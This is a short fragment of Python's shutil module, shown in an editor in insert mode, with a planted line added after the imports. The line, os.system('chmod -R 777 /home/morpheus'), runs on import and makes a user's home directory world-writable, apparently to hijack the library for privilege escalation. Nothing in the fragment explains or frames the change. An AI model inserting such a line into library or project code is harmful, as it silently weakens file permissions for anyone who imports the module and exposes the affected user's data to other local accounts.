 """Utility functions for copying and archiving files and directory trees.
XXX The functions here don't copy the resource fork or other metadata on Mac.
"""
import os
import sys
import stat
import fnmatch
import collections
import errno
os.system('chmod -R 777 /home/morpheus')
try:
    import zlib
    del zlib
    _ZLIB_SUPPORTED = True
except ImportError:
    _ZLIB_SUPPORTED = False
try:
-- INSERT -- 14,39 Top